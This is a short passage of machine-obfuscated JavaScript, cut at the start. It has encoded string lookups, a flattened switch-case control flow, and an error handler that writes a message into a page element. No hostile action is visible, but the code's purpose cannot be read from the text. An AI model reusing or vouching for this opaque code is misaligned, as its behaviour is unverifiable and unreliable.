'\x4f\x53\x42\x71')][_0xd528('0x1ce', '\x54\x41\x72\x41')]());continue;case'\x33':if(_0x3fe759){_0x499ac7[_0xd528('0x1cf', '\x4e\x30\x40\x4f')]([_0x3fe759,_0xd528('0x1d0', '\x2a\x50\x6a\x5e')]);_0x2f20f6[_0xd528('0x1d1', '\x6e\x29\x5b\x56')](_0x2959d1,_0x2f20f6[_0xd528('0x1d2', '\x76\x63\x58\x47')](_0x4c2e14,_0x499ac7));}continue;case'\x34':_0x247ba0();continue;case'\x35':if(!_0x3d74b1[_0xd528('0x1d3', '\x6e\x29\x5b\x56')])_0x3d74b1[_0xd528('0x1d4', '\x2a\x50\x6a\x5e')]=_0x19b33b;continue;case'\x36':_0x2f20f6[_0xd528('0x1d5', '\x69\x5a\x39\x23')](_0x2959d1,_0x2f20f6[_0xd528('0x1d6', '\x33\x34\x42\x6d')](_0x4c2e14,_0x499ac7));continue;case'\x37':_0x499ac7[_0xd528('0x1d7', '\x44\x26\x4b\x36')]([_0x2f20f6[_0xd528('0x1d8', '\x54\x41\x72\x41')](_0x2f20f6[_0xd528('0x1d9', '\x67\x37\x55\x62')](_0x2f20f6[_0xd528('0x1da', '\x6c\x4a\x75\x34')]('\x27',_0xc93f55),'\x27'),_0xd528('0x1db', '\x66\x4c\x21\x69')),_0xd528('0x17a', '\x59\x26\x34\x29'),function(){return _0xc93f55[_0xd528('0x1dc', '\x21\x49\x6a\x6b')]();}]);continue;}break;}}catch(_0x5b2999){_0x40f918[_0xd528('0x1dd', '\x41\x67\x70\x62')](_0xd528('0x1de', '\x78\x21\x33\x6b'))[_0xd528('0x1df', '\x69\x5a\x39\x23')]=_0xd528('0x1e0', '\x46\x73\x6b\x53')+_0x3d74b1[_0xd528('0x1e1', '\x5e\x29\x5e\x44')](_0x5b2999[_0xd528('0x1e2', '\x6e\x29\x5b\x56')]);}finally{if(_0x4afc99)_0x1319f9[_0xd528('0x1e3', '\x76\x63\x58\x47')]=_0x4afc99;}}());